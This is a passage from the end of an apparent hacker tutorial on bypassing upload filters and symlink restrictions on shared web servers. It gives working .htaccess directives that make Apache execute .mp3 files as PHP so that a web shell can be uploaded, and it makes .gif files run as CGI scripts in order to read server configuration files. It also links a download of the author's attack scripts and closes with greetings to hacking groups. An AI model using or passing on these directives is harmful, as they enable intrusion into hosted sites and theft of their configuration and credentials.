 Bypass Uploads Options and upload shell in another extension :
<FilesMatch "^.*.mp3"> SetHandler application/x-httpd-php </FilesMatch>
Retrieve Config with picture method :
.htaccess
Options FollowSymLinks MultiViews Indexes ExecCGI
AddType application/x-httpd-cgi .gif
AddHandler cgi-script .gif
AddHandler cgi-script .gif
DOWNLOAD LINK OF THE SCRIPTS I HAVE USED ON THE TUTORIAL :
www.mediafire.com/download/08oeos9cpaloeum/Bypass_Symlink_on_2013_Server_With_Diff
erent_.htaccess_and_Methods_by_Sen_Haxor.rar
So thats it i think i had covered everything thats related to Bypass Symlink and Disabled
Functions on Server . If you still face Problem in Symlink Contact me :
www.facebook.com/cheenu.vis
Greetz : Lucky - Ashell - Ethicalnoob - Striker - Zagar Yasir - CyberAce Legion - Yash bro -
Godzilla - Architkp - RooT_Devil -Navneeth Singh - Cyberboy India- Cooltoad_ICA - Suriya
Prakash - Avinash Mohiti - Ion -Shorty420 - Suriya Subash - Darkw0lf - Manoj Nath -Sksking
Decoder - Rafay Bolach -Mike Wals - Team Indishell and all Indian Hackers
 